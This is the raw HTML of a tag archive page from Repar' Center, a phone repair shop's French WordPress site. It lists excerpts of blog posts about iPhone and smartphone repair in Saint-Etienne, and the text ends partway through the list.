ul.nm-products.products.xsmall-block-grid-1.small-block-grid-2.medium-block-grid-3.large-block-grid-4.grid-default.layout-default.attributes-position-details.has-action-links.action-link-position-details li.product.post-54058        { order: 8; }
ul.nm-products.products.xsmall-block-grid-1.small-block-grid-2.medium-block-grid-3.large-block-grid-4.grid-default.layout-default.attributes-position-details.has-action-links.action-link-position-details li.product.post-54096        { order: 9; }
ul.nm-products.products.xsmall-block-grid-1.small-block-grid-2.medium-block-grid-3.large-block-grid-4.grid-default.layout-default.attributes-position-details.has-action-links.action-link-position-details li.product.post-54121         { order: 10; }
ul.nm-products.products.xsmall-block-grid-1.small-block-grid-2.medium-block-grid-3.large-block-grid-4.grid-default.layout-default.attributes-position-details.has-action-links.action-link-position-details li.product.post-54210       { order: 11; }



		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
		<!-- Global site tag (gtag.js) - Google Ads: AW-963997116 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-963997116"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-963997116", { "groups": "GLA", "send_page_view": false });		</script>

		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    </head>
    
	<body class="archive tag tag-reparation-telephone-portable-saint-etienne tag-173 wp-theme-savoy wp-child-theme-savoy-child theme-savoy woocommerce-no-js ehf-template-savoy ehf-stylesheet-savoy-child woo-variation-swatches wvs-behavior-blur wvs-theme-savoy-child wvs-show-label wvs-tooltip nm-page-load-transition-1 nm-preload has-top-bar top-bar-mobile-none header-fixed header-mobile-default header-border-1 cart-panel-light nm-shop-preloader-spinner wpb-js-composer js-comp-ver-7.1 vc_responsive elementor-default elementor-kit-50626">
                <div id="nm-page-load-overlay" class="nm-page-load-overlay"></div>
                
        <div class="nm-page-overflow">
            <div class="nm-page-wrap">
                <div id="nm-top-bar" class="nm-top-bar">
    <div class="nm-row">
        <div class="nm-top-bar-left col-xs-5">
            
            <div class="nm-top-bar-text">
                            BIENVENUE CHEZ REPAR' CENTER                        </div>
        </div>

        <div class="nm-top-bar-right col-xs-7">
            
                    </div>
    </div>                
</div>                            
                <div class="nm-page-wrap-inner">
                    <div id="nm-header-placeholder" class="nm-header-placeholder"></div>

<header id="nm-header" class="nm-header menu-centered resize-on-scroll mobile-menu-icon-bold clear">
        <div class="nm-header-inner">
        <div class="nm-header-row nm-row">
    <div class="nm-header-col col-xs-12">
                
        <div class="nm-header-logo">
    <a href="https://www.repar-center.fr/">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" class="nm-logo" width="" height="" alt="REPAR&#039; CENTER" data-lazy-src="https://www.repar-center.fr/wp-content/uploads/2024/06/logo-repar-center.svg-gradient.svg"><noscript><img src="https://www.repar-center.fr/wp-content/uploads/2024/06/logo-repar-center.svg-gradient.svg" class="nm-logo" width="" height="" alt="REPAR&#039; CENTER"></noscript>
            </a>
</div>
                       
        <nav class="nm-main-menu">
            <ul id="nm-main-menu-ul" class="nm-menu">
                <li id="menu-item-53907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53907"><a href="https://www.repar-center.fr/reparation/">Réparer</a>
<div class='sub-menu'><div class='nm-sub-menu-bridge'></div><ul class='nm-sub-menu-ul'>
	<li id="menu-item-51170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51170"><a href="https://www.repar-center.fr/reparation-iphone/">iPhone</a></li>
	<li id="menu-item-50832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50832"><a href="https://www.repar-center.fr/reparation-smartphones/">Smartphones</a>
	<div class='sub-menu'><ul class='nm-sub-menu-ul'>
		<li id="menu-item-52756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52756"><a href="https://www.repar-center.fr/samsung/">Samsung</a></li>
		<li id="menu-item-52755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52755"><a href="https://www.repar-center.fr/xiaomi/">Xiaomi</a></li>
		<li id="menu-item-52753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52753"><a href="https://www.repar-center.fr/huawei/">Huawei</a></li>
		<li id="menu-item-52754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52754"><a href="https://www.repar-center.fr/oppo/">Oppo</a></li>
		<li id="menu-item-52751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52751"><a href="https://www.repar-center.fr/reparation-google-pixel/">Google Pixel</a></li>
		<li id="menu-item-52752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52752"><a href="https://www.repar-center.fr/honor/">Honor</a></li>
		<li id="menu-item-52750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52750"><a href="https://www.repar-center.fr/oneplus/">Oneplus</a></li>
		<li id="menu-item-53910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53910"><a href="https://www.repar-center.fr/nos-reparations/">Autres</a></li>
	</ul></div>
</li>
	<li id="menu-item-51163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51163"><a href="https://www.repar-center.fr/reparation-ipad/">iPad</a></li>
	<li id="menu-item-51156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51156"><a href="https://www.repar-center.fr/reparation-mac/">Mac</a>
	<div class='sub-menu'><ul class='nm-sub-menu-ul'>
		<li id="menu-item-51778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51778"><a href="https://www.repar-center.fr/macbook-pro/">MacBook Pro</a></li>
		<li id="menu-item-51787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51787"><a href="https://www.repar-center.fr/macbook-air/">MacBook Air</a></li>
		<li id="menu-item-51793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51793"><a href="https://www.repar-center.fr/imac/">iMac</a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-52195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52195"><a href="https://www.repar-center.fr/produits/">Acheter</a>
<div class='sub-menu'><div class='nm-sub-menu-bridge'></div><ul class='nm-sub-menu-ul'>
	<li id="menu-item-53909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53909"><a href="https://www.repar-center.fr/iphone-neuf/">iPhone Neuf</a></li>
</ul></div>
</li>
<li id="menu-item-50841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50841"><a href="https://www.repar-center.fr/formation-apple-en-ligne/">Formations</a></li>
<li id="menu-item-50868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50868"><a href="https://www.repar-center.fr/services-b2b/">B2B</a></li>
            </ul>
        </nav>
        
        <nav class="nm-right-menu">
            <ul id="nm-right-menu-ul" class="nm-menu">
                <li class="nm-menu-wishlist menu-item-default has-icon if-zero-hide-icon" aria-label="Wishlist"><a href="https://www.repar-center.fr/reparation-iphone-14-saint-etienne-services-fiables-et-pieces-de-rechange-de-qualite/"><i class="nm-font nm-font-heart-outline"></i></a></li><li class="nm-menu-cart menu-item-default has-icon"><a href="#" id="nm-menu-cart-btn"><i class="nm-menu-cart-icon nm-font nm-font-cart"></i> <span class="nm-menu-cart-count count nm-count-zero">0</span></a></li>                <li class="nm-menu-offscreen menu-item-default">
                    <span class="nm-menu-cart-count count nm-count-zero">0</span>                    <a href="#" id="nm-mobile-menu-button" class="clicked"><div class="nm-menu-icon"><span class="line-1"></span><span class="line-2"></span><span class="line-3"></span></div></a>
                </li>
            </ul>
        </nav>

            </div>
</div>    </div>
</header>


<div class="nm-blog-wrap">
    <div class="nm-blog-heading">
    	<div class="nm-row">
        	<div class="col-xs-12">
                <h1>Tag Archives: <strong>reparation telephone portable saint etienne</strong></h1>
            </div>
		</div>
    </div>
	
        
	
<div class="nm-blog layout-grid no-sidebar">
    <div class="nm-blog-row nm-row">
        <div class="nm-blog-content-col col-xs-12">
                    <div class="nm-blog-grid">
    <ul id="nm-blog-list" class="xsmall-block-grid-1 small-block-grid-1 medium-block-grid-2 large-block-grid-3">
                <li id="post-51568" class="post-51568 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe tag-repar-center tag-reparation-iphone-saint-etienne tag-reparation-iphone-st-etienne tag-reparation-smartphone-saint-etienne tag-reparation-telephone-portable-saint-etienne tag-saint-etienne">
                        <div class="nm-post-thumbnail">
                <a href="https://www.repar-center.fr/reparation-iphone-14-saint-etienne-services-fiables-et-pieces-de-rechange-de-qualite/">
                    <img fetchpriority="high" width="1513" height="1036" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201513%201036'%3E%3C/svg%3E" class="attachment- size- wp-post-image" alt="reparation-iphone-14-saint-etienne" decoding="async" data-lazy-srcset="https://www.repar-center.fr/wp-content/uploads/2023/12/reparation-iphone-14-saint-etienne.png 1513w, https://www.repar-center.fr/wp-content/uploads/2023/12/reparation-iphone-14-saint-etienne-300x205.png 300w, https://www.repar-center.fr/wp-content/uploads/2023/12/reparation-iphone-14-saint-etienne-1024x701.png 1024w, https://www.repar-center.fr/wp-content/uploads/2023/12/reparation-iphone-14-saint-etienne-768x526.png 768w, https://www.repar-center.fr/wp-content/uploads/2023/12/reparation-iphone-14-saint-etienne-350x240.png 350w, https://www.repar-center.fr/wp-content/uploads/2023/12/reparation-iphone-14-saint-etienne-680x466.png 680w" data-lazy-sizes="(max-width: 1513px) 100vw, 1513px" data-lazy-src="https://www.repar-center.fr/wp-content/uploads/2023/12/reparation-iphone-14-saint-etienne.png" /><noscript><img fetchpriority="high" width="1513" height="1036" src="https://www.repar-center.fr/wp-content/uploads/2023/12/reparation-iphone-14-saint-etienne.png" class="attachment- size- wp-post-image" alt="reparation-iphone-14-saint-etienne" decoding="async" srcset="https://www.repar-center.fr/wp-content/uploads/2023/12/reparation-iphone-14-saint-etienne.png 1513w, https://www.repar-center.fr/wp-content/uploads/2023/12/reparation-iphone-14-saint-etienne-300x205.png 300w, https://www.repar-center.fr/wp-content/uploads/2023/12/reparation-iphone-14-saint-etienne-1024x701.png 1024w, https://www.repar-center.fr/wp-content/uploads/2023/12/reparation-iphone-14-saint-etienne-768x526.png 768w, https://www.repar-center.fr/wp-content/uploads/2023/12/reparation-iphone-14-saint-etienne-350x240.png 350w, https://www.repar-center.fr/wp-content/uploads/2023/12/reparation-iphone-14-saint-etienne-680x466.png 680w" sizes="(max-width: 1513px) 100vw, 1513px" /></noscript>                    <div class="nm-image-overlay"></div>
                </a>
            </div>
            
            <div class="nm-post-meta">
                <span>10 décembre 2023</span>
            </div>

            <h2 class="nm-post-title"><a href="https://www.repar-center.fr/reparation-iphone-14-saint-etienne-services-fiables-et-pieces-de-rechange-de-qualite/">Réparation iPhone 14 Saint-Etienne: Services fiables et pièces de rechange de qualité</a></h2>

            <div class="nm-post-content">
                                    <div class="nm-post-excerpt">
                        <p>Introduction aux services de qualité La réparation d&#8217;iPhone 14 à Saint-Etienne est essentielle pour les propriétaires qui souhaitent maintenir leur nouvel iPhone 14 en parfait état de fonctionnement. Chez notre service de réparation, nous comprenons l&#8217;importance de votre smartphone iPhone 14, le dernier modèle d&#8217;iPhone, et nous sommes spécialisés dans la réparation rapide et efficace &hellip;</p>
                        
                        <a href="https://www.repar-center.fr/reparation-iphone-14-saint-etienne-services-fiables-et-pieces-de-rechange-de-qualite/" class="nm-post-read-more">
                            <span>More</span><i class="nm-font nm-font-angle-thin-right"></i>
                        </a>
                    </div>
                            </div>
        </li>
                <li id="post-10397" class="post-10397 post type-post status-publish format-standard has-post-thumbnail hentry category-reparation-smartphone tag-boutique-de-reparation-telephone-saint-etienne tag-boutique-reparation-iphone-saint-etienne tag-comment-proteger-son-smartphone tag-comment-reparer-un-iphone tag-reparation-smartphone-saint-etienne tag-reparation-telephone-portable-saint-etienne">
                        <div class="nm-post-thumbnail">
                <a href="https://www.repar-center.fr/precautions-eviter-remplacement-de-vitre-lecran-de-iphone/">
                    <img width="1000" height="667" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20667'%3E%3C/svg%3E" class="attachment- size- wp-post-image" alt="proteger-son-smartphone-iphone-telephone-portable" decoding="async" data-lazy-srcset="https://www.repar-center.fr/wp-content/uploads/2017/03/proteger-son-smartphone-iphone-1.jpg 1000w, https://www.repar-center.fr/wp-content/uploads/2017/03/proteger-son-smartphone-iphone-1-350x233.jpg 350w, https://www.repar-center.fr/wp-content/uploads/2017/03/proteger-son-smartphone-iphone-1-680x454.jpg 680w, https://www.repar-center.fr/wp-content/uploads/2017/03/proteger-son-smartphone-iphone-1-300x200.jpg 300w, https://www.repar-center.fr/wp-content/uploads/2017/03/proteger-son-smartphone-iphone-1-768x512.jpg 768w, https://www.repar-center.fr/wp-content/uploads/2017/03/proteger-son-smartphone-iphone-1-600x400.jpg 600w, https://www.repar-center.fr/wp-content/uploads/2017/03/proteger-son-smartphone-iphone-1-510x340.jpg 510w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.repar-center.fr/wp-content/uploads/2017/03/proteger-son-smartphone-iphone-1.jpg" /><noscript><img width="1000" height="667" src="https://www.repar-center.fr/wp-content/uploads/2017/03/proteger-son-smartphone-iphone-1.jpg" class="attachment- size- wp-post-image" alt="proteger-son-smartphone-iphone-telephone-portable" decoding="async" srcset="https://www.repar-center.fr/wp-content/uploads/2017/03/proteger-son-smartphone-iphone-1.jpg 1000w, https://www.repar-center.fr/wp-content/uploads/2017/03/proteger-son-smartphone-iphone-1-350x233.jpg 350w, https://www.repar-center.fr/wp-content/uploads/2017/03/proteger-son-smartphone-iphone-1-680x454.jpg 680w, https://www.repar-center.fr/wp-content/uploads/2017/03/proteger-son-smartphone-iphone-1-300x200.jpg 300w, https://www.repar-center.fr/wp-content/uploads/2017/03/proteger-son-smartphone-iphone-1-768x512.jpg 768w, https://www.repar-center.fr/wp-content/uploads/2017/03/proteger-son-smartphone-iphone-1-600x400.jpg 600w, https://www.repar-center.fr/wp-content/uploads/2017/03/proteger-son-smartphone-iphone-1-510x340.jpg 510w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>                    <div class="nm-image-overlay"></div>
                </a>
            </div>
            
            <div class="nm-post-meta">
                <span>6 mars 2017</span>
            </div>

            <h2 class="nm-post-title"><a href="https://www.repar-center.fr/precautions-eviter-remplacement-de-vitre-lecran-de-iphone/">Précautions pour éviter le remplacement de la vitre ou l&#8217;écran de votre iPhone</a></h2>

            <div class="nm-post-content">
                                    <div class="nm-post-excerpt">
                        <p>Que vous soyez un étudiant, artisan ou commerçant, vous devez avoir un SmartPhone et vous avez intérêt à le protéger. En effet, même si les derniers iPhones sont équipés du verre resistant « Gorilla », ils ne sont pas à l’abri des griffes, et les cas d’écrans cassés restent très  nombreux de nos jours. La question qui se &hellip;</p>
                        
                        <a href="https://www.repar-center.fr/precautions-eviter-remplacement-de-vitre-lecran-de-iphone/" class="nm-post-read-more">
                            <span>More</span><i class="nm-font nm-font-angle-thin-right"></i>
                        </a>
                    </div>
                            </div>
        </li>
                <li id="post-10280" class="post-10280 post type-post status-publish format-standard has-post-thumbnail hentry category-reparation-smartphone tag-apple-st-etienne tag-apple-store-saint-etienne tag-boutique-apple-saint-etienne tag-boutique-de-reparation-telephone-saint-etienne tag-boutique-de-reparation-telephone-saint-etienne-comment-reparer-un-iphone-4 tag-comment-reparer-un-iphone-4 tag-coque-iphone-4-saint-etienne tag-iphone-reparation-saint-etienne-iphone-reparation-saint-etienne tag-mac-reparation-saint-etienne-mac-reparation-saint-etienne tag-mac-st-etienne-mac-st-etienne tag-magasin-apple-saint-etienne-magasin-apple-saint-etienne tag-magasin-apple-st-etienne-magasin-apple-st-etienne tag-magasin-electronique-st-etienne-magasin-electronique-st-etienne tag-magasin-informatique-saint-etienne-magasin-informatique-saint-etienne tag-magasin-qui-repare-les-telephones-magasin-qui-repare-les-telephones tag-repar-center-reparation-iphone-casse-repar-center-reparation-iphone-casse tag-repar-center-saint-etienne-horaires-repar-center-saint-etienne-horaires tag-reparateur-de-telephone-saint-etienne-reparateur-de-telephone-saint-etienne tag-reparateur-telephone-saint-etienne-reparateur-telephone-saint-etienne tag-reparation-apple-mac-saint-etienne-reparation-apple-mac-saint-etienne tag-reparation-carte-mere-iphone-4-reparation-carte-mere-iphone-4 tag-reparation-ecran-iphone-saint-etienne-reparation-ecran-iphone-saint-etienne tag-reparation-ecran-telephone-reparation-ecran-telephone tag-reparation-ipad-saint-etienne-reparation-ipad-saint-etienne tag-reparation-iphone-4-saint-etienne-reparation-iphone-4-saint-etienne tag-reparation-iphone-repar-center-reparation-iphone-repar-center tag-reparation-iphone-saint-etienne-reparation-iphone-saint-etienne tag-reparation-iphone-st-etienne-reparation-iphone-st-etienne-reparation-ordinateur-saint-etienne tag-reparation-ordinateur-saint-etienne tag-reparation-portable-saint-etienne tag-reparation-retroeclairage-iphone tag-reparation-samsung-casse-saint-etienne tag-reparation-telephone-portable-saint-etienne tag-reparation-telephone-saint-etienne tag-reparation-telephone-st-etienne tag-reparcenter-saint-etienne tag-revendeur-apple-saint-etienne tag-specialiste-apple-saint-etienne">
                        <div class="nm-post-thumbnail">
                <a href="https://www.repar-center.fr/reparons-iphone-moins-dune-heure-sans-rendez-vous/">
                    <img width="1804" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201804%201200'%3E%3C/svg%3E" class="attachment- size- wp-post-image" alt="reparation-iphone-smartphone-telephone-portable-saint-etienne-loire-42" decoding="async" data-lazy-srcset="https://www.repar-center.fr/wp-content/uploads/2017/02/reparation-iphone-saint-etienne-loire-42.jpg 1804w, https://www.repar-center.fr/wp-content/uploads/2017/02/reparation-iphone-saint-etienne-loire-42-350x233.jpg 350w, https://www.repar-center.fr/wp-content/uploads/2017/02/reparation-iphone-saint-etienne-loire-42-680x452.jpg 680w, https://www.repar-center.fr/wp-content/uploads/2017/02/reparation-iphone-saint-etienne-loire-42-300x200.jpg 300w, https://www.repar-center.fr/wp-content/uploads/2017/02/reparation-iphone-saint-etienne-loire-42-768x511.jpg 768w, https://www.repar-center.fr/wp-content/uploads/2017/02/reparation-iphone-saint-etienne-loire-42-1024x681.jpg 1024w, https://www.repar-center.fr/wp-content/uploads/2017/02/reparation-iphone-saint-etienne-loire-42-600x399.jpg 600w, https://www.repar-center.fr/wp-content/uploads/2017/02/reparation-iphone-saint-etienne-loire-42-1080x718.jpg 1080w, https://www.repar-center.fr/wp-content/uploads/2017/02/reparation-iphone-saint-etienne-loire-42-510x339.jpg 510w" data-lazy-sizes="(max-width: 1804px) 100vw, 1804px" data-lazy-src="https://www.repar-center.fr/wp-content/uploads/2017/02/reparation-iphone-saint-etienne-loire-42.jpg" /><noscript><img width="1804" height="1200" src="https://www.repar-center.fr/wp-content/uploads/2017/02/reparation-iphone-saint-etienne-loire-42.jpg" class="attachment- size- wp-post-image" alt="reparation-iphone-smartphone-telephone-portable-saint-etienne-loire-42" decoding="async" srcset="https://www.repar-center.fr/wp-content/uploads/2017/02/reparation-iphone-saint-etienne-loire-42.jpg 1804w, https://www.repar-center.fr/wp-content/uploads/2017/02/reparation-iphone-saint-etienne-loire-42-350x233.jpg 350w, https://www.repar-center.fr/wp-content/uploads/2017/02/reparation-iphone-saint-etienne-loire-42-680x452.jpg 680w, https://www.repar-center.fr/wp-content/uploads/2017/02/reparation-iphone-saint-etienne-loire-42-300x200.jpg 300w, https://www.repar-center.fr/wp-content/uploads/2017/02/reparation-iphone-saint-etienne-loire-42-768x511.jpg 768w, https://www.repar-center.fr/wp-content/uploads/2017/02/reparation-iphone-saint-etienne-loire-42-1024x681.jpg 1024w, https://www.repar-center.fr/wp-content/uploads/2017/02/reparation-iphone-saint-etienne-loire-42-600x399.jpg 600w, https://www.repar-center.fr/wp-content/uploads/2017/02/reparation-iphone-saint-etienne-loire-42-1080x718.jpg 1080w, https://www.repar-center.fr/wp-content/uploads/2017/02/reparation-iphone-saint-etienne-loire-42-510x339.jpg 510w" sizes="(max-width: 1804px) 100vw, 1804px" /></noscript>                    <div class="nm-image-overlay"></div>
                </a>
            </div>
            
            <div class="nm-post-meta">
                <span>14 février 2017</span>
            </div>

            <h2 class="nm-post-title"><a href="https://www.repar-center.fr/reparons-iphone-moins-dune-heure-sans-rendez-vous/">Nous réparons votre iPhone en moins d’une heure et sans rendez-vous</a></h2>

            <div class="nm-post-content">
                                    <div class="nm-post-excerpt">
                        <p>Dans notre magasin nous réparons vos iPhone en moins d’une heure* et sans rendez-vous Vous venez de faire tomber votre iPhone, l’écran est totalement fissuré, ou encore même pire, des morceaux de verre qui se détachent, où le tactile ne fonctionne plus? La panique se propage ! Votre iPhone fait partie de votre vie quotidienne &hellip;</p>
                        
                        <a href="https://www.repar-center.fr/reparons-iphone-moins-dune-heure-sans-rendez-vous/" class="nm-post-read-more">
                            <span>More</span><i class="nm-font nm-font-angle-thin-right"></i>
                        </a>
                    </div>
                            </div>
        </li>
                <li id="post-9991" class="post-9991 post type-post status-publish format-standard has-post-thumbnail hentry category-reparation-smartphone tag-apple-st-etienne tag-apple-store-saint-etienne tag-boutique-apple-saint-etienne tag-boutique-de-reparation-telephone-saint-tienne tag-boutique-reparation-iphone-saint-etienne tag-comment-reparer-un-iphone-4 tag-coque-iphone-4-saint-etienne tag-iphone-reparation-saint-etienne tag-mac-reparation-saint-etienne tag-mac-st-etienne tag-magasin-apple-saint-etienne tag-magasin-apple-st-etienne tag-magasin-electronique-st-etienne tag-magasin-informatique-saint-etienne tag-magasin-qui-repare-les-telephone tag-magasin-reparation-iphone-saint-etienne tag-repar-center-reparation-iphone-casse tag-reparateur-d-iphone-saint-etienne tag-reparateur-de-telephone-saint-etienne tag-reparateur-telephone-saint-etienne tag-reparation-carte-mere-iphone-4 tag-reparation-ecran-iphone-4 tag-reparation-ecran-iphone-5 tag-reparation-ecran-iphone-5c tag-reparation-ecran-iphone-5s tag-reparation-ecran-iphone-6 tag-reparation-ecran-iphone-6-plus tag-reparation-ecran-iphone-6s tag-reparation-ecran-iphone-7 tag-reparation-ecran-iphone-7-plus tag-reparation-ecran-iphone-saint-etienne tag-reparation-ecran-telephone tag-reparation-ipad-saint-etienne tag-reparation-iphone-4-saint-etienne tag-reparation-iphone-repar-center tag-reparation-iphone-saint-etienne tag-reparation-iphone-st-etienne tag-reparation-ordinateur-saint-etienne tag-reparation-pc-portable-saint-etienne tag-reparation-portable-saint-etienne tag-reparation-retroeclairage-iphone tag-reparation-samsung-casse-saint-etienne tag-reparation-telephone-portable-saint-etienne tag-reparation-telephone-saint-etienne tag-reparation-telephone-st-etienne tag-repas-center-saint-etienne tag-repas-center-saint-etienne-horaires tag-revendeur-apple-saint-etienne">
                        <div class="nm-post-thumbnail">
                <a href="https://www.repar-center.fr/comment-avoir-une-bonne-reparation-iphone-saint-etienne/">
                    <img width="1215" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201215%20683'%3E%3C/svg%3E" class="attachment- size- wp-post-image" alt="reparation-iphone-saint-etienne-loire" decoding="async" data-lazy-srcset="https://www.repar-center.fr/wp-content/uploads/2016/09/reparation-iphone-saint-etienne-loire.png 1215w, https://www.repar-center.fr/wp-content/uploads/2016/09/reparation-iphone-saint-etienne-loire-350x197.png 350w, https://www.repar-center.fr/wp-content/uploads/2016/09/reparation-iphone-saint-etienne-loire-680x382.png 680w, https://www.repar-center.fr/wp-content/uploads/2016/09/reparation-iphone-saint-etienne-loire-300x169.png 300w, https://www.repar-center.fr/wp-content/uploads/2016/09/reparation-iphone-saint-etienne-loire-768x432.png 768w, https://www.repar-center.fr/wp-content/uploads/2016/09/reparation-iphone-saint-etienne-loire-1024x576.png 1024w, https://www.repar-center.fr/wp-content/uploads/2016/09/reparation-iphone-saint-etienne-loire-600x337.png 600w, https://www.repar-center.fr/wp-content/uploads/2016/09/reparation-iphone-saint-etienne-loire-1080x607.png 1080w, https://www.repar-center.fr/wp-content/uploads/2016/09/reparation-iphone-saint-etienne-loire-510x287.png 510w" data-lazy-sizes="(max-width: 1215px) 100vw, 1215px" data-lazy-src="https://www.repar-center.fr/wp-content/uploads/2016/09/reparation-iphone-saint-etienne-loire.png" /><noscript><img width="1215" height="683" src="https://www.repar-center.fr/wp-content/uploads/2016/09/reparation-iphone-saint-etienne-loire.png" class="attachment- size- wp-post-image" alt="reparation-iphone-saint-etienne-loire" decoding="async" srcset="https://www.repar-center.fr/wp-content/uploads/2016/09/reparation-iphone-saint-etienne-loire.png 1215w, https://www.repar-center.fr/wp-content/uploads/2016/09/reparation-iphone-saint-etienne-loire-350x197.png 350w, https://www.repar-center.fr/wp-content/uploads/2016/09/reparation-iphone-saint-etienne-loire-680x382.png 680w, https://www.repar-center.fr/wp-content/uploads/2016/09/reparation-iphone-saint-etienne-loire-300x169.png 300w, https://www.repar-center.fr/wp-content/uploads/2016/09/reparation-iphone-saint-etienne-loire-768x432.png 768w, https://www.repar-center.fr/wp-content/uploads/2016/09/reparation-iphone-saint-etienne-loire-1024x576.png 1024w, https://www.repar-center.fr/wp-content/uploads/2016/09/reparation-iphone-saint-etienne-loire-600x337.png 600w, https://www.repar-center.fr/wp-content/uploads/2016/09/reparation-iphone-saint-etienne-loire-1080x607.png 1080w, https://www.repar-center.fr/wp-content/uploads/2016/09/reparation-iphone-saint-etienne-loire-510x287.png 510w" sizes="(max-width: 1215px) 100vw, 1215px" /></noscript>                    <div class="nm-image-overlay"></div>
                </a>
            </div>
            
            <div class="nm-post-meta">
                <span>28 septembre 2016</span>
            </div>

            <h2 class="nm-post-title"><a href="https://www.repar-center.fr/comment-avoir-une-bonne-reparation-iphone-saint-etienne/">Comment avoir une bonne réparation iPhone Saint-Étienne ?</a></h2>

            <div class="nm-post-content">
                                    <div class="nm-post-excerpt">
                        <p>&nbsp; Comment avoir une bonne réparation iPhone Saint-Étienne ? &nbsp; Si votre iPhone ne jouit plus de ses performances d’antan, sachez que vous avez maintenant la possibilité de le réparer dans les meilleures conditions. Avec Repar Center, vous allez bénéficier d’une réparation iPhone Saint-Étienne de grande qualité afin de remettre votre appareil dans un bon état. Quel que &hellip;</p>
                        
                        <a href="https://www.repar-center.fr/comment-avoir-une-bonne-reparation-iphone-saint-etienne/" class="nm-post-read-more">
                            <span>More</span><i class="nm-font nm-font-angle-thin-right"></i>
                        </a>
                    </div>
                            </div>
        </li>
                <li id="post-3857" class="post-3857 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classifiee tag-ecran-iphone tag-reparation-iphone-saint-etienne tag-reparation-iphone-st-etienne tag-reparation-telelephone-portable tag-reparation-telephone-portable-saint-etienne tag-reparer-iphone-saint-etienne tag-vitre-iphone-saint-etienne">
                        <div class="nm-post-thumbnail">
                <a href="https://www.repar-center.fr/reparation-de-votre-iphone-se-fait-dans-lheure/">
                                        <div class="nm-image-overlay"></div>
                </a>
            </div>
            
            <div class="nm-post-meta">
                <span>16 mai 2015</span>
            </div>

            <h2 class="nm-post-title"><a href="https://www.repar-center.fr/reparation-de-votre-iphone-se-fait-dans-lheure/">Chez nous la réparation de votre iPhone se fait dans l&#8217;heure</a></h2>

            <div class="nm-post-content">
                                    <div class="nm-post-excerpt">
                        <p>Chez REPAR CENTER la réparation de votre iPhone se fait dans l&#8217;heure, et sans Rendez vous. Vous venez d&#8217;échapper votre iPhone, l&#8217;écran est totalement fissuré, et  des morceaux de verre s’en détachent, ou la vitre tactile ne réagit plus, ou même un écran noir??!! Vous paniquez certainement ! Vous vous dites que toute ma vie est dans mon iPhone ! Vous &hellip;</p>
                        
                        <a href="https://www.repar-center.fr/reparation-de-votre-iphone-se-fait-dans-lheure/" class="nm-post-read-more">
                            <span>More</span><i class="nm-font nm-font-angle-thin-right"></i>
                        </a>
                    </div>
                            </div>
        </li>
                <li id="post-3241" class="post-3241 post type-post status-publish format-standard has-post-thumbnail hentry category-reparation-smartphone tag-reparation-iphone-saint-etienne tag-reparation-nokia-lumia-saint-etienne tag-reparation-samsung-galaxy tag-reparation-smartphone-saint-etienne tag-reparation-telephone tag-reparation-telephone-portable-saint-etienne tag-telephone-mobile tag-telephone-portable">
                        <div class="nm-post-thumbnail">
                <a href="https://www.repar-center.fr/reparation-telephone-portable-saint-etienne/">
                                        <div class="nm-image-overlay"></div>
                </a>
            </div>
            
            <div class="nm-post-meta">
                <span>1 mars 2015</span>
            </div>

            <h2 class="nm-post-title"><a href="https://www.repar-center.fr/reparation-telephone-portable-saint-etienne/">Reparation telephone portable Saint Etienne</a></h2>

            <div class="nm-post-content">
                                    <div class="nm-post-excerpt">
